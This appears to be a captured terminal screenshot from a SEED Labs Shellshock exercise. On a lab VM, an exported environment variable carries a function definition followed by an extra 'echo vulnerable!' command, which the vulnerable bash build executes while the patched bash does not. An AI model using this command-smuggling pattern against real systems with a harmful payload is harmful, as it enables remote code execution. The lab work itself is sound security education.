 root@VM: /home/seed
En
7:15 PM
[09/27/19]seed@VM:~/ShellShock$ foo='() { echo "test";
}; echo "vulnerable!";'
[09/27/19]seed@VM:~/ShellShock$ export foo
[09/27/19]seed@VM:~/ShellShock$ cd /bin
[09/27/19]seed@VM:/bin$ bash
[09/27/19]seed@VM:/bin$ bash_shellshock
vulnerable!
[09/27/19]seed@VM:/bin$ bash
[09/27/19]seed@VM:/bin$